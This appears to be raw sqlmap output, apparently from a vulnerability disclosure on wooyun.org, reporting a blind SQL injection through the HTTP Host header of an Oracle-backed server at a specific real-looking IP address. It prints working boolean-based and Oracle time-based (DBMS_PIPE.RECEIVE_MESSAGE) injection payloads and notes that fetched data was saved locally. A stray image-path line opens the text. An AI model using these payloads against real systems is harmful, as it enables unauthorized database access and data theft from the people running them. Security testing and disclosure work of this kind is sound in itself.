 (custom) HEADER parameter 'Host #1*' is vulnerable. Do you want to keep testing
the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 253 HTTP(s) r
equests:
---
Parameter: Host #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: -8186' OR 9409=9409 AND 'Wdkx'='Wdkx
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: 183.232.79.196:8080' AND 5440=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CH
R(68)||CHR(86)||CHR(67),5) AND 'KACn'='KACn
---
[16:12:54] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:12:54] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 185 times
[16:12:54] [INFO] fetched data logged to text files under 'C:\Users\
output\183.232.79.196'
www.wooyun.org